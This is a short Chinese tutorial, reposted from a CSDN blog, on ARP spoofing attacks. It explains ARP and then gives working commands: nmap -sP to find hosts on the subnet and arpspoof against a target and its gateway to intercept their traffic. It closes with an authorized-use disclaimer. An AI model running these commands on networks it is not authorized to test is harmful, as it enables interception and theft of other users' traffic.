arp欺骗攻击

转载:https://blog.csdn.net/qq_37688753/article/details/82710215

什么是ARP

ARP 地址解析协议

将ip地址转换为mac地址

过程:

主机A(路由器或以太网交换机):谁是IP1,你的MAC地址是多少,我的MAC 地址是mac1

主机B : 我是IP1,我的MAC地址为mac2

arp欺骗原理

就像骗人一样,分别欺骗主机A和主机B,让两者认为我就是对方

操作

首先,找到目标ip与网关ip

在Linux系统中使用ip route命令即可知道自己的ip以及网关地址

在kali中,nmap -sP 网段可以扫描到所在网段已上线的ip,从中找到目标ip

nmap -sP 192.168.1.0/24



或者使用fping

其次,使用arpspoof命令进行ARP欺骗

arpspoof -i 网络接口 -t 目标ip 网关ip

arpspoof -i eth0 -t 192.168.1.x 192.168.1.1

网络接口,可以通过ifconfig查看自己使用的网络接口,有线网络接口, 例如eth0,无线网路接口,例如wlan0

————————————————

版权声明:本文为CSDN博主「fsociety_」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。

原文链接:https://blog.csdn.net/qq_37688753/article/details/82710215

声明:本公众号所分享内容仅用于网安爱好者之间的技术讨论,禁止用于违法途径,所有渗透都需获取授权!否则需自行承担,本公众号及原作者不承担相应的后果。

个人公众号:网络safe学习。

浙公网安备 33010602011771号

浙公网安备 33010602011771号